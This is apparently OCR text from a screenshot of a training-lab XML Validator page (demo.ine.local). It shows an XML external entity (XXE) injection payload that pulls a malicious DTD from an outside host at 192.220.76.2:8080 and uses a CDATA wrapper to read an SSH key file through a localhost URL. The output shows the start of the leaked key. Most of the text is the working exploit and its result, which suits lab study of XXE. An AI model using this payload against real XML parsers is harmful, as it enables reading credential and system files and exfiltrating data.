 XMLValidator
demo.ine.local:5000
XML Validator
Enter XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
"http://localhost:8888/.ssh/id_rsa.pub"> <!ENTITY % end "]]>"> <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>"> <!ENTITY fileContents "<![CDATA[ssh-rsa
Shell No. 1
XMLValidator — Mo...
1 2 3 4 11:23